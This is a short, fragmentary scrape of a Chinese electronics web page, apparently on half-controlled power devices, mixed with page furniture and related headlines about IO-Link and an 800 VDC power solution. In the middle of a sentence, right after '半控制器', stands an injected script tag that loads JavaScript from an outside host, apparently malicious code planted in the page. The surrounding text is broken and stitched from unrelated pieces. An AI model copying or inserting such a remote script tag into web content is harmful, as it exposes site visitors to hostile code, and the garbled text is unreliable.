
高，一般情况下难以高于400hz，因而大大地限制了其应
用范围。因此，半控制器?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计
IO-Link：实际应用中的功耗问
Wolfspeed 与光宝科技携手合作
题
800 VDC 电源解决方案，支持